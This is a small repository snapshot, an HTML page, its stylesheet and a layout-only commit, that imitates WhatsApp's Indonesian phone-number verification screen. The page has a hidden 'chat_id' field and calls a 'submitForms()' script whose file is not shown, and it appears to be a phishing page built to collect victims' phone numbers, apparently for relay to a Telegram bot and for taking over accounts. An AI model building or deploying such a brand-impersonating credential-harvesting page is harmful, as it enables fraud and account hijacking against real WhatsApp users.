
==== index.html @ 08a03cbb "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>WhatsApp</title>
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body>
    <main>
      <h4>Verifikasi nomor Anda</h4>
      <p>
        WhatsApp perlu memverifikasi nomor telepon Anda. Biaya <br />operator
        mungkin berlaku.
      </p>

      <div class="masukan">
        <select name="negara" id="negara" required>
          <option value="ID">Indonesia</option>
        </select>

        <div class="nomor">
          <h4>+ 62</h4>
          <form id="form1" action="#" method="post">
            <input type="hidden" name="chat_id" value="6936181512" />
            <input
              type="tel"
              name="phone"
              id="phone"
              pattern="[0-9]{10,12}"
              required
            />
          </form>
        </div>
      </div>
    </main>

    <footer>
      <button onclick="submitForms()" class="lanjut">Lanjut</button>
    </footer>

    <script src="js/script.js"></script>
  </body>
</html>
---- css/style.css ----
* {
  margin: 0;
  padding: 0;
}

body {
  display: flex;
  flex-direction: column;
  height: 100vh;
  justify-content: space-between;
  align-items: center;
  text-align: center;
}

main {
  display: flex;
  flex-direction: column;
  height: calc(100vh - 64px);
  margin-top: 16px;
  gap: 1.7em;
  align-items: center;
}

p {
  font-size: smaller;
}

.masukan {
  display: flex;
  flex-direction: column;
  gap: 1em;
}

select {
  text-align: center;
  border: none;
  border-bottom: 0.5px solid rgb(2, 221, 2);
  outline: none;
}

.nomor {
  display: flex;
  gap: 1em;
}

.nomor h4 {
  border-bottom: 0.5px solid rgb(2, 221, 2);
}

#phone {
  border: none;
  border-bottom: 0.5px solid rgb(2, 221, 2);
  outline: none;
}

footer {
  display: flex;
  margin: 16px;
  width: 100%;
}

.lanjut {
  color: white;
  background-color: rgb(2, 221, 2);
  border: none;
  margin-right: 30px;
  margin-left: 30px;
  width: 100%;
  height: 40px;
  border-radius: 20px;
}

==== commit 5e8d6156: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <main>
       <h4>Verifikasi nomor Anda</h4>
       <p>
-        WhatsApp perlu memverifikasi nomor telepon Anda. Biaya <br />operator
+        WhatsApp perlu memverifikasi nomor telepon Anda. Biaya operator
         mungkin berlaku.
       </p>
 
--- a/css/style.css
+++ b/css/style.css
@@ -15,7 +15,7 @@
 main {
   display: flex;
   flex-direction: column;
-  height: calc(100vh - 64px);
+  height: calc(90vh - 64px);
   margin-top: 16px;
   gap: 1.7em;
   align-items: center;
